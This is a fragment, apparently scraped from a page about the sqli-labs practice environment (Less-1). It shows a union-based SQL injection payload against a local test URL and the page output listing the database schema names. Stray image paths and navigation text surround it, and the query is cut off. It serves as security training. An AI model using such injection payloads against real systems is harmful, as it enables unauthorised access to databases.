 127.0.0.1/Less-1/?id=-1' union select 1,2,(select group_concat(schema_name)
点 新手上路 常用网址
Welcome Dhakkan
Your Login name:2
Your Password:information_schema,challenges,mysql,performance_schema,security
SQLI DUMB SERIES-1